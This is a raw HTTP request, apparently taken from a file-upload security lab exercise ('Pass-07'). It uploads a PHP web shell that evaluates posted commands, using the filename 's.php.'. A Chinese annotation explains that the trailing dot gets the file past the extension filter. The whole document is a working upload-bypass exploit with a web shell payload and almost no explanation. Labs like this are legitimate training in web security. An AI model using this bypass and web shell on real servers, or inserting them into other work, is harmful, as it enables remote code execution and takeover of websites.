 1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------206874161041297827663975159986
8 Content-Length: 394
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------206874161041297827663975159986
15 Content-Disposition: form-data; name="upload_file"; filename="s.php."
16 Content-Type: application/octet-stream
17
在文件后缀名后加 .
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------206874161041297827663975159986
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------206874161041297827663975159986--